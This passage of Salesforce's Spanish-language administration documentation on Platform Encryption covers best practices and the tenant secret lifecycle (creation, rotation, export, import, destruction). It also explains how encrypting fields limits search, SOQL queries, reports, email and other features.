#### CONSULTE TAMBIÉN

<span id="page-815-0"></span>[Validación automática para Cifrado de plataforma](#page-832-0) [Volver a tema principal](#page-812-0)

## Mejores prácticas para el cifrado de plataforma

Tómese su tiempo para identificar las amenazas más probables para su organización. Esto le ayudará a distinguir los datos que necesitan cifrado de los que no, de modo que puede cifrar únicamente lo que necesita. Asegúrese de que su secreto de arrendatario y claves están en una copia de seguridad, y tenga cuidado al elegir la persona que gestiona sus secretos y claves.

**1.** Defina un modelo de riesgos para su organización.

Presente un ejercicio de modelo de riesgo formal para identificar los riesgos que podrían probablemente afectar más a su organización. Utilice sus resultados para crear un esquema de clasificación de datos que le puede ayudar a decidir qué datos cifrar.

- **2.** Cifre únicamente donde sea necesario.
	- **•** No todos los datos son confidenciales. Céntrese en la información que requiere cifrado para cumplir sus requisitos de regulación, seguridad, cumplimiento y privacidad. El cifrado de datos innecesario afecta al funcionamiento y desempeño.
	- **•** Evalúe rápidamente su esquema de clasificación de datos y trabaje con partes interesadas en departamentos de TI, de negocio, de cumplimiento y seguridad para definir los requisitos. Compare las funciones importantes para la compañía con las medidas de seguridad y riesgos y desafíe sus presunciones periódicamente.
- **3.** Cree una estrategia temprana para archivar y realizar copias de seguridad de claves y datos.

Si se destruyen sus secretos de arrendatario, vuelva a importarlos para acceder a sus datos. Usted es el único responsable de asegurarse de que sus datos y secretos de arrendatario están en una copia de seguridad y almacenados en lugar seguro. Salesforce no puede ayudarle con secretos de arrendatario eliminados, destruidos o extraviados.

**4.** Comprenda que el cifrado se aplica a todos los usuarios, independientemente de sus permisos.

## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

#### Configuración y mantenimiento de su organización de Cifrado de plataforma en el cifrado de plataforma **Salesforce**

- Usted controla quién lee valores de campo cifrados en texto normal utilizando el permiso "Ver datos cifrados". No obstante, los **•** datos almacenados en esos campos están cifrados en periodos de inactividad, independientemente de los permisos de usuario.
- **•** Las limitaciones funcionales están impuestas en usuarios que interactúan con datos cifrados. Considere si se puede aplicar el cifrado a una parte de sus usuarios de negocio y cómo afecta esta aplicación a otros usuarios que interactúan con los datos.
- **5.** Lea las consideraciones de Cifrado de plataforma y comprenda sus implicaciones en su organización.
	- **•** Evalúe el impacto de las consideraciones en la implementación y solución de su compañía.
	- **•** Pruebe Cifrado de plataforma en un entorno de sandbox antes de implementar en un entorno de producción.
	- **•** Antes de activar el cifrado, solucione cualquier infracción que descubra. Por ejemplo, hacer referencia a campos en una cláusula WHERE de SOQL desencadena una infracción. Del mismo modo, si hace referencia a campos cifrados en una cláusula ORDER BY de SOQL, se produce una infracción. En ambos casos, solucione las infracciones eliminando referencias a los campos cifrados.
- **6.** Analice y pruebe aplicaciones de AppExchange antes de implementarlas.
	- **•** Si utiliza una aplicación desde AppExchange, pruebe como interactúa con datos cifrados en organizaciones y evalúe si su funcionalidad se ve afectada.
	- **•** Si una aplicación interactúa con datos cifrados que están almacenados fuera de Salesforce, averigüe cómo y dónde se produce el procesamiento de datos y cómo se protege la información.
	- **•** Si sospecha que Cifrado de plataforma podría afectar la funcionalidad de una aplicación, solicite ayuda al proveedor con evaluación. También puede debatir acerca de cualquier solución personalizada que debe ser compatible con Cifrado de plataforma.
	- **•** Las aplicaciones en AppExchange que se han creado exclusivamente utilizando Force.com heredan limitaciones y funciones de Cifrado de plataforma.
- **7.** Cifrado de plataforma no es una herramienta de autenticación o autorización de usuarios. Utilice parámetros de seguridad a nivel de campos, configuraciones de formatos de páginas y reglas de validación en vez de Cifrado de plataforma para controlar qué usuarios pueden ver ciertos tipos de datos. Asegúrese de que un usuario al que se le ha otorgado inadvertidamente el permiso "Ver datos cifrados" solo puede ver los datos apropiados.

De forma predeterminada, cualquier usuario puede modificar campos cifrados, incluso aquellos sin el permiso "Ver datos cifrados".

**8.** Otorgue el permiso de usuario "Gestionar claves de cifrado" solo a los usuarios autorizados.

Los usuarios con el permiso "Gestionar claves de cifrado" pueden generar, exportar, importar y destruir claves específicas de la organización. Monitoree las actividades de gestión de claves de esos usuarios de forma regular con el seguimiento de auditoría de configuración.

**9.** Otorgue el permiso de usuario "Ver datos cifrados" solo a los usuarios autorizados.

Otorgue el permiso "Ver datos cifrados" a usuarios que deben visualizar campos cifrados en texto normal, incluyendo usuarios de integración que deben leer datos confidenciales en texto normal. Los archivos cifrados son visibles para todos los usuarios que tienen acceso a los archivos, independientemente del permiso "Ver datos cifrados".

**10.** Cifre masivamente sus datos existentes.

Los datos de archivo y campo existentes no se cifran automáticamente cuando activa Cifrado de plataforma. Para cifrar datos de campo existentes, actualice los registros asociados con los datos del campo. Esta acción desencadena el cifrado para esos registros de modo que se cifrarán sus datos existentes durante el tiempo de inactividad. Para cifrar archivos existentes, haga contacto con Salesforce.

**11.** Evite cifrar los datos de Divisa, Número, Fecha y Fecha/Hora.

A menudo, puede mantener seguros los datos privados, confidenciales o regulados sin cifrar ningún campo asociado de Divisa , Número, Fecha y Fecha/Hora. Cifrar estos campos podría tener amplias consecuencias funcionales en la plataforma, como interrupciones en reportes de resumen, marco temporal del reporte y cálculos.

#### Configuración y mantenimiento de su organización de Cifrado de Cifrado de plataforma **Salesforce**

**12.** Comunique a sus usuarios el impacto del cifrado.

Antes de activar Cifrado de plataforma en un entorno de producción, reporte a los usuarios acerca de cómo afecta a su solución de negocio. Por ejemplo, comparta la información descrita en las consideraciones sobre el Cifrado de plataforma donde sea relevante para sus procesos de negocio.

**13.** Sea discreto al otorgar accesos de inicio de sesión.

Si un usuario con el permiso "Ver datos cifrados" otorga el acceso de inicio de sesión a otro usuario, el otro usuario podrá ver campos cifrados en texto normal.

**14.** Cifre sus datos utilizando la clave más actual.

Cuando genera un nuevo secreto de arrendatario, se cifra cualquier dato nuevo utilizando esta clave. Sin embargo, los datos confidenciales existentes permanecen cifrados utilizando claves previas. En esta situación, Salesforce recomienda volver a cifrar esos campos utilizando la última clave. Haga contacto con Salesforce para obtener ayuda sobre este tema.

## <span id="page-817-0"></span>CONSULTE TAMBIÉN

[Volver a tema principal](#page-811-1)

# Configurar Cifrado de plataforma

Con Cifrado de plataforma, usted gestiona su propio secreto de arrendatario, que se utiliza para derivar las claves de cifrado que protegen sus datos. Las claves nunca se guardan ni se comparten en organizaciones. En su lugar, se derivan según demanda desde un secreto principal y un secreto de arrendatario específico de la organización y luego se colocan en la memoria caché del servidor de aplicaciones.

Después de crear un secreto de arrendatario exclusivo para su organización, puede rotarlo, archivarlo y compartir la responsabilidad sobre él con otros usuarios.

Los desarrolladores pueden generar secretos de arrendatario codificando una llamada al objeto TenantSecret en la API de Salesforce.

Importante: Los usuarios autorizados pueden generar secretos de arrendatario desde la página Cifrado de plataforma. Solicite a su administrador de Salesforce asignarle el permiso "Gestionar claves de cifrado".

## [Crear un secreto de arrendatario](#page-818-0)

Cree un secreto de arrendatario exclusivo para su organización, y luego autorice a personas específicas para utilizarlo y generar nuevas claves de cifrado de datos.

## [Rotar sus claves de Cifrado de plataforma](#page-819-0)

Debe generar regularmente un nuevo secreto de arrendatario y archiva del secreto activo anteriormente. Al controlar el ciclo de vida de los secretos de arrendatario de su organización, controla el ciclo de vida de las claves de cifrado derivadas de los datos.

## [Exportar e importar un secreto de arrendatario](#page-820-0)

Su secreto de arrendatario es exclusivo de su organización y de los datos específicos a los que se aplica. Salesforce recomienda la exportación de su secreto para garantizar el acceso continuo de los datos en casos donde necesite volver a obtener el acceso a los datos relacionados.

# EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

## PERMISOS DE USUARIO

Para gestionar secretos de arrendatario:

#### Configuración y mantenimiento de su organización de Cifrado de plataforma en el cifrado de plataforma **Salesforce**

## [Destruir un secreto de arrendatario](#page-820-1)

Destruya secretos de arrendatario solo en casos extremos donde el acceso a datos relacionados ya no es necesario. Su secreto de arrendatario es exclusivo de su organización y de los datos específicos a los que se aplica. Una vez que haya destruido un secreto de arrendatario, los datos relacionados no serán accesibles, salvo que haya exportado la clave anteriormente y luego vuelva a importar la clave en Salesforce.

#### [Desactivar Cifrado de plataforma](#page-821-1)

Es posible que algún momento necesite desactivar Cifrado de plataforma para campos, archivos o ambos elementos. Cuando desactiva Cifrado de plataforma, los datos cifrados no se descifran en masa, y cualquier función que esté afectada por el cifrado no se restaura. Haga contacto con Salesforce si necesita ayuda con este tema.

## CONSULTE TAMBIÉN

[¿Qué permisos de usuario requiere Cifrado de plataforma?](#page-833-0) [https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_tenantsecret.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_tenantsecret.htm) [Volver a tema principal](#page-812-0)

## <span id="page-818-0"></span>Crear un secreto de arrendatario

Cree un secreto de arrendatario exclusivo para su organización, y luego autorice a personas específicas para utilizarlo y generar nuevas claves de cifrado de datos.

- **1.** Cree su secreto de arrendatario.
	- **a.** En Configuración, ingrese *Cifrado de plataforma* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cifrado de plataforma**.
	- **b.** Haga clic en **Crear secreto de arrendatario**.
- **2.** Asigne el permiso "Gestionar claves de cifrado" a personas en las que confíe para gestionar secretos de arrendatario para su organización.

Puede agregar este permiso a un perfil o a un conjunto de permisos: desde Configuración, ingrese *Perfiles* o *Conjuntos de permisos* en el cuadro Búsqueda rápida.

Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

CONSULTE TAMBIÉN [Conjuntos de permisos](#page-563-0) [Perfiles](#page-535-0)

# EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

## PERMISOS DE USUARIO

Para gestionar secretos de arrendatario:

# <span id="page-819-0"></span>Rotar sus claves de Cifrado de plataforma

Debe generar regularmente un nuevo secreto de arrendatario y archiva del secreto activo anteriormente. Al controlar el ciclo de vida de los secretos de arrendatario de su organización, controla el ciclo de vida de las claves de cifrado derivadas de los datos.

Su rotación de claves viene determinada por las políticas de seguridad de su organización. Puede rotar el secreto de arrendatario cada 24 horas en una organización de producción, y cada cuatro horas en un entorno de sandbox. Los secretos principales utilizados en la función de derivación de claves se rotan con cada versión principal de Salesforce. Esto no tiene ninguna repercusión en las claves de clientes ni en los datos cifrados hasta que cambie el secreto de arrendatario.

**1.** Compruebe los estados de las claves de su organización desde Configuración ingresando *Cifrado de plataforma* en el cuadro Búsqueda rápida y luego seleccionando **Cifrado de plataforma**. Las claves pueden estar activas, archivadas o destruidas.

#### **ACTIVA**

Puede utilizarse para cifrar y descifrar datos nuevos y existentes.

#### **ARCHIVADA**

No se pueden cifrar nuevos datos. Se puede utilizar para descifrar datos cifrados anteriormente con esta clave cuando estaba activa.

#### **DESTRUIDA**

No se puede cifrar o descifrar datos. Los datos cifrados con esta clave cuando estaba activa ya no se pueden descifrar.

- **2.** En Configuración, ingrese *Cifrado de plataforma* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cifrado de plataforma**.
- **3.** Haga clic en **Generar nuevo secreto de arrendatario**.
- **4.** Si desea volver a cifrar valores de campo existentes con un secreto de arrendatario generado recientemente, modifique y guarde los campos cifrados utilizando el Cargador de datos u otra herramienta.

Esta acción desencadena el servicio de cifrado para cifrar los datos existentes de nuevo utilizando la clave más reciente.

Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

## PERMISOS DE USUARIO

Para gestionar secretos de arrendatario:

## <span id="page-820-0"></span>Exportar e importar un secreto de arrendatario

Su secreto de arrendatario es exclusivo de su organización y de los datos específicos a los que se aplica. Salesforce recomienda la exportación de su secreto para garantizar el acceso continuo de los datos en casos donde necesite volver a obtener el acceso a los datos relacionados.

- **1.** En Configuración, ingrese *Cifrado de plataforma* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cifrado de plataforma**.
- **2.** En la tabla que enumera sus claves, encuentre el secreto de arrendatario que desea y haga clic en **Exportar**.
- **3.** Confirme su elección en el cuadro de advertencia y guarde su archivo exportado.

```
El nombre del archivo es tenant-secret-org-<Id. de
organización>-ver-<número de versión de secreto de
arrendatario>.txt. Por ejemplo,
tenant-secret-org-00DD00000007eTR-ver-1.txt.
```
**4.** Anote la versión específica que está exportando y asigne al archivo exportado un nombre con sentido. Almacene el archivo en una ubicación segura en caso que tenga que volverlo a importar en su organización.



Nota: Su secreto de arrendatario exportado está cifrado en sí.

- <span id="page-820-1"></span>**5.** Para importar su secreto de arrendatario de nuevo, haga clic en **Importar** > **Seleccionar archivo** y seleccione su archivo. Asegúrese de importar la versión correcta del secreto de arrendatario.
	- Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

## Destruir un secreto de arrendatario

Destruya secretos de arrendatario solo en casos extremos donde el acceso a datos relacionados ya no es necesario. Su secreto de arrendatario es exclusivo de su organización y de los datos específicos a los que se aplica. Una vez que haya destruido un secreto de arrendatario, los datos relacionados no serán accesibles, salvo que haya exportado la clave anteriormente y luego vuelva a importar la clave en Salesforce.



Nota: Si crea una organización de sandbox desde su organización de producción y luego destruye el secreto de arrendatario en su organización de sandbox, el secreto de arrendatario continúa sin cambios en la organización de producción.

- **1.** En Configuración, ingrese *Cifrado de plataforma* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cifrado de plataforma**.
- **2.** Para obtener la tabla que indica sus secretos de arrendatario, vaya a la fila que contiene el secreto que desea destruir y haga clic en **Destruir**.
- **3.** Aparecerá un cuadro de advertencia. Si éste es el secreto de arrendatario que desea destruir:
	- **a.** Escriba en el texto como se muestra.
	- **b.** Seleccione la casilla de verificación reconociendo que está destruyendo un secreto de arrendatario.
	- **c.** Haga clic en **Destruir**.

## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

## PERMISOS DE USUARIO

Para gestionar secretos de arrendatario:

**•** "Gestionar claves de cifrado"

# EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

## PERMISOS DE USUARIO

Para gestionar secretos de arrendatario:



Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

# <span id="page-821-1"></span>Desactivar Cifrado de plataforma

Es posible que algún momento necesite desactivar Cifrado de plataforma para campos, archivos o ambos elementos. Cuando desactiva Cifrado de plataforma, los datos cifrados no se descifran en masa, y cualquier función que esté afectada por el cifrado no se restaura. Haga contacto con Salesforce si necesita ayuda con este tema.

- **1.** En Configuración, ingrese *Cifrado de plataforma* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cifrado de plataforma**.
- **2.** Borre los campos que desea hacer visible para los usuarios sin el permiso "Ver datos cifrados".
- **3.** Para desactivar el cifrado de campos completamente, anule la selección de **Activar campos estándar cifrados**.
- **4.** Para desactivar el cifrado de archivos, seleccione **Desactivar archivos y datos adjuntos cifrados**.

Las limitaciones y los comportamientos especiales que se aplican a campos cifrados permanecen después de desactivar el cifrado. Los valores pueden permanecer cifrados durante el tiempo de inactividad y ocultos en algunas ubicaciones. Todos los archivos y datos adjuntos cifrados anteriormente permanecen cifrados.

Los campos cifrados permanecen accesibles después de desactivar el cifrado, siempre que no se destruya la clave utilizada para cifrarlos.

#### <span id="page-821-0"></span>CONSULTE TAMBIÉN

[Volver a tema principal](#page-823-0)

# Cómo funciona el cifrado de plataforma

Cifrado de plataforma se basa en las opciones de cifrado de datos que Salesforce ofrece de forma inicial. Le permite cifrar los datos almacenados en muchos campos estándar y personalizados, así como en archivos y datos adjuntos. Los datos se cifran en tiempo de inactividad, no solo cuando se transmiten por una red, de modo que están protegidos cuando otras líneas de defensa se han visto comprometidas.

El cifrado de archivos, campos y datos adjuntos no tiene repercusión sobre los límites de almacenamiento de su organización.

Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

#### [Consideraciones sobre Cifrado de plataforma](#page-823-0)

Comprenda los posibles resultados del cifrado de plataforma antes de activarlo para mejorar la protección de datos en su organización.

#### [¿Qué campos puedo cifrar?](#page-828-0)

Puede cifrar ciertos campos en los objetos Cuenta, Contacto, Caso y Comentarios de caso. Cuando Cifrado de plataforma está activado, los usuarios con el permiso "Ver datos cifrados" pueden ver el contenido de los campos cifrados, pero los usuarios sin ese permiso solo ven valores enmascarados (los valores se sustituyen por asteriscos).

## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

## PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para desactivar el cifrado:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

#### Configuración y mantenimiento de su organización de Cifrado de plataforma en el cifrado de plataforma **Salesforce**

#### [Terminología de Cifrado de plataforma](#page-829-0)

El cifrado tiene su propio vocabulario especializado. Para obtener el máximo de sus funciones de Cifrado de plataforma, es una buena idea familiarizarse con los términos clave, como el módulo de seguridad de hardware, la rotación de claves y el secreto principal.

#### [En segundo plano: El proceso de Cifrado de plataforma](#page-831-0)

Cuando los usuarios envían datos, el servidor de aplicaciones busca la clave de cifrado de datos específica de la organización en su caché. Sino se encuentra, el servidor de aplicaciones obtiene el secreto de arrendatario cifrado desde la base de datos y solicita al servidor de derivación de claves derivar la clave. El servicio de cifrado entonces cifra los datos en el servidor de aplicaciones.

#### [Validación automática para Cifrado de plataforma](#page-832-0)

Cuando activa el cifrado, Salesforce comprueba automáticamente los posibles efectos asociados y le advierte si cualquier configuración puede suponer un riesgo para el acceso a los datos o para el normal funcionamiento de su organización de Salesforce. Por ejemplo, el cifrado se bloquea si intenta cifrar campos que se emplean en reglas de colaboración basadas en criterios.

#### [¿Qué permisos de usuario requiere Cifrado de plataforma?](#page-833-0)

Asigne permisos a sus usuarios según sus funciones en lo referente al cifrado. Algunos usuarios necesitarán el permiso "Ver datos cifrados". Otros necesitarán combinaciones de permisos para seleccionar datos para el cifrado o trabajar con claves de cifrado.

#### [Visibilidad de datos de Cifrado de plataforma](#page-834-0)

Los usuarios y los administradores visualizan información basada en una combinación de factores descritos aquí. Sin embargo, usted controla quién tiene acceso a datos confidenciales.

#### [¿Cómo puedo implementar Cifrado de plataforma?](#page-835-0)

Cuando implementa Cifrado de plataforma en su organización con una herramienta como el IDE de Force.com, la herramienta de migración o Workbench, el atributo de campo Cifrado persiste. No obstante, si implementa en organizaciones con diversas configuraciones de cifrado, el efecto depende de si Cifrado de plataforma está activado en la organización de destino.

#### [¿Cómo funciona Cifrado de plataforma en un entorno de Sandbox?](#page-835-1)

La actualización de un entorno sandbox desde una organización de producción crea una copia exacta de la organización de producción. Si Cifrado de plataforma está activado en la organización de producción, todos los parámetros de cifrado se copian, incluyendo el secreto de arrendatario creado en producción.

#### [¿Cuál es la diferencia entre Cifrado clásico y Cifrado de plataforma?](#page-836-0)

El cifrado clásico le permite proteger un tipo especial de campos de texto personalizado, que crea para ese fin. Con Cifrado de plataforma puede cifrar una diversidad de campos estándar ampliamente utilizados, junto con algunos campos personalizados y muchos tipos de archivo. Cifrado de plataforma también admite cuentas personales, casos, búsquedas, flujos de trabajo, procesos de aprobación y otras funciones clave de Salesforce.

# <span id="page-823-0"></span>Consideraciones sobre Cifrado de plataforma

Comprenda los posibles resultados del cifrado de plataforma antes de activarlo para mejorar la protección de datos en su organización.

#### [Algunas aplicaciones no funcionan con datos cifrados](#page-823-1)

Los datos cifrados en tiempo de inactividad no son compatibles para su uso en algunos conjuntos de funciones de Salesforce:

#### [Qué esperar cuando cifra algunos campos](#page-824-0)

El cifrado de un campo específico puede tener efectos que puede no esperar. Antes de decidir el cifrado de un campo, asegúrese de que conoce las funciones que se verán afectadas.

[Consideraciones generales sobre Cifrado de plataforma](#page-825-0)

<span id="page-823-1"></span>Estas consideraciones se aplican a todos los datos que cifra utilizando Cifrado de plataforma.

## Algunas aplicaciones no funcionan con datos cifrados

Los datos cifrados en tiempo de inactividad no son compatibles para su uso en algunos conjuntos de funciones de Salesforce:

Estas aplicaciones no admiten datos que están cifrados en tiempo de inactividad. Compruebe esta página para ver si hay cambios en la lista de aplicaciones no admitidas.

- **•** Chatter Desktop
- **•** Connect Offline
- **•** Data.com
- **•** ExactTarget
- **•** Exchange Sync
- **•** Flujos
- **•** Heroku Connect
- **•** Componentes Lightning
- **•** Organization Sync
- **•** Pardot
- **•** Process Builder
- **•** Aplicación de Salesforce para Outlook
- **•** Salesforce Classic Mobile
- **•** Salesforce for Outlook
- **•** Salesforce IQ
- **•** Salesforce to Salesforce
- **•** Visual Workflow
- **•** Wave
- **•** Work.com

#### Otras aplicaciones

Algunas aplicaciones son compatibles, pero con advertencias.

# EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

#### Configuración y mantenimiento de su organización de Cifrado de Cifrado de plataforma **Salesforce**

- **•** Las transcripciones de chat de Live Agent chat no se cifran en periodos de inactividad.
- **•** Se admite Caso Web, pero los campos Compañía de Web, Correo electrónico de Web, Nombre de Web y Teléfono de Web no se cifran en periodos de inactividad.

Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.

#### CONSULTE TAMBIÉN

<span id="page-824-0"></span>[Volver a tema principal](#page-823-0)

## Qué esperar cuando cifra algunos campos

El cifrado de un campo específico puede tener efectos que puede no esperar. Antes de decidir el cifrado de un campo, asegúrese de que conoce las funciones que se verán afectadas.

 $\mathbf{z}$ 

Nota: Esta información se aplica a Cifrado de plataforma y no a Cifrado clásico.



# EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

#### CONSULTE TAMBIÉN

[Cifrar campos](#page-813-0)

[Volver a tema principal](#page-823-0)

## <span id="page-825-0"></span>Consideraciones generales sobre Cifrado de plataforma

Estas consideraciones se aplican a todos los datos que cifra utilizando Cifrado de plataforma.

#### Buscar

- **•** Los archivos del índice de búsqueda no están cifrados.
- **•** Si cifra campos con una clave y luego destruye la clave, los términos de búsqueda correspondientes permanecen en el índice de búsqueda. No obstante, no puede descifrar los datos asociados con la clave destruida.

#### SOQL/SOSL

- **•** Si consulta datos cifrados, las cadenas no válidas devuelven un error INVALID\_FIELD en lugar del esperado MALFORMED\_QUERY.
- **•** No se pueden utilizar los campos cifrados con las siguientes funciones y cláusulas SOQL y SOSL:
	- **–** Agregar funciones como MAX(), MIN() y COUNT\_DISTINCT()
	- **–** Cláusula WHERE
	- **–** Cláusula GROUP BY
	- **–** Cláusula ORDER BY
- Sugerencia: Considere si puede sustituir las cláusulas SOQL/WHERE por consultas SOSL/FIND. Por ejemplo, SOQL/WHERE no funcionan con campos cifrados en la integración de telefonía y computación (CTI).

#### Cuentas, Cuentas personales y Contactos

- **•** Cuando cifra cualquiera de los siguientes campos Cuenta, los campos Contacto equivalentes se cifran también y viceversa:
	- **–** Nombre
	- **–** Teléfono
	- **–** Fax
- **•** Cuando cifra cualquiera de los siguientes campos Cuenta o Contacto, los campos equivalentes en Cuentas personales también se cifran:
	- **–** Nombre
	- **–** Dirección de correo
	- **–** Teléfono
	- **–** Fax
	- **–** Móvil
	- **–** Teléfono particular
	- **–** Otro teléfono
	- **–** Email
- **•** Cuando se cifra el campo Nombre de cuenta o Nombre de contacto, la búsqueda de cuentas o contactos duplicados para combinar no devuelve resultados.

Cuando cifra el campo Nombre o Apellidos en un contacto, ese contacto aparece en la búsqueda Persona que invita al calendario solo su no ha filtrado por Nombre o Apellidos.

## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**. Disponible en **Developer** Edition sin cargo alguno para organizaciones creadas en Summer '15 y versiones posteriores.

Disponible en Salesforce Classic y Lightning Experience

#### Configuración y mantenimiento de su organización de Cifrado de Cifrado de plataforma **Salesforce**

## Seguimiento de auditoría de campos

Si su organización tiene la función Seguimiento de auditoría de campo activada, los datos archivados previamente no se cifran cuando activa Cifrado de plataforma. Por ejemplo, su organización utiliza Seguimiento de auditoría de campo para definir una política de retención de historial de datos para un campo de cuenta, como el campo de número de teléfono. Después de activar Cifrado de plataforma, activa el cifrado para ese campo, y los datos del número de teléfono de la cuenta se cifran. Los nuevos registros de número de teléfono se cifran a medida que se crean, y las actualizaciones anteriores en el campo de número de teléfono que se almacenan en la lista relacionada Historial de cuenta se cifran también. No obstante, los datos de historial de número de teléfono que ya están archivados en el objeto FieldHistoryArchive siguen almacenados sin cifrado. Si su organización necesita cifrar datos archivados previamente, haga contacto con Salesforce.

## Formatos de página

Si realiza una vista previa de un formato de página como un perfil sin el permiso "Ver datos cifrados", los datos de muestra de la vista previa no se ocultan. En su lugar, los datos de muestra pueden estar en blanco o aparecer en texto normal.

## Email

- **•** Cuando se incluyen en plantillas de email, los valores de campo cifrados aparecen en texto normal para usuarios que cuentan con el permiso "Ver datos cifrados". En caso contrario, si el destinatario ve texto sin formato o datos enmascarados viene determinado por los permisos de los usuarios que ejecutan.
- **•** Los usuarios que no disponen del permiso "Ver datos cifrados" no pueden enviar solicitudes Stay-in-Touch.

## Actividades

- **•** Cuando el campo Nombre de contacto está cifrado, no se admite la búsqueda Actividades compartidas.
- **•** Cuando una lista relacionada Historial de actividades contiene referencias a campos cifrados, esos campos se cifran en su contexto original. La lista en sí no está cifrada, y los valores no cifrados de la lista son visibles en texto sin formato.

## API de REST

No puede obtener sugerencias automáticas a través de la API de REST cuando un campo está cifrado.

## Importación de datos

No puede utilizar el asistente de importación de datos para realizar comparaciones utilizando relaciones principal-detalle o actualizar registros que incluyen campos cifrados. No obstante puede utilizarlo para agregar registros.

## Reportes

- **•** Los gráficos de reportes y los componentes de tableros que muestran valores de campos cifrados pueden colocarse en caché de disco sin cifrar.
- **•** No puede agregar, ordenar o filtrar sobre datos cifrados.

## Exact Target

Cuando se instala el conector de Exact Target, no se puede cifrar el campo Nombre de cuenta. Si el campo Nombre de cuenta está cifrado, no se puede instalar el conector de Exact Target.

